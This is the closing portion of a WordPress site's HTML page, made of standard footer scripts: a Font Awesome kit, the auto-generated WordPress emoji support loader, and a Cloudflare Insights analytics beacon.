<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://youtubecaptionfail.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://youtubecaptionfail.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0bfbacf49c740f5aadb25c9d47ea776","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
